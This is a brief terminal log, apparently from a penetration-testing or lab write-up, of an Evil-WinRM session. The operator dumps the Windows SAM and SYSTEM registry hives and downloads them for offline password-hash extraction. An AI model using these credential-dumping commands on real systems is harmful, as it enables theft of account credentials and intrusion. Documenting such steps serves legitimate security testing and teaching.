 *Evil-WinRM* PS C:\Windows\Temp\test> reg save hklm\sam C:\Windows\Temp\test\SAM
The operation completed successfully.
*Evil-WinRM* PS C:\Windows\Temp\test> reg save hklm\system C:\Windows\Temp\test\SYSTEM
The operation completed successfully.
*Evil-WinRM* PS C:\Windows\Temp\test> download SAM
Info: Downloading C:\Windows\Temp\test\SAM to SAM
Info: Download successful!
*Evil-WinRM* PS C:\Windows\Temp\test> download SYSTEM
Info: Downloading C:\Windows\Temp\test\SYSTEM to SYSTEM
Info: Download successful!
*Evil-WinRM* PS C:\Windows\Temp\test>